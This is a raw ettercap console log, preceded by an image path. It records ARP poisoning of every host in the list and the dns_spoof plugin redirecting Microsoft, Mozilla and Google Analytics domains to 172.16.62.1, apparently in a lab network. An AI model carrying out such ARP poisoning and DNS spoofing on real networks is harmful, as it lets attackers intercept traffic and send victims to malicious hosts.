 ettercap
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
dns_spoof: [go.microsoft.com] spoofed to [172.16.62.1]
dns_spoof: [en-us.start3.mozilla.com] spoofed to [172.16.62.1]
dns_spoof: [start.mozilla.org] spoofed to [172.16.62.1]
dns_spoof: [www.google-analytics.com] spoofed to [172.16.62.1]
dns_spoof: [www.mozilla.com] spoofed to [172.16.62.1]
dns_spoof: [www.mozilla.org] spoofed to [172.16.62.1]
dns_spoof: [support.mozilla.org] spoofed to [172.16.62.1]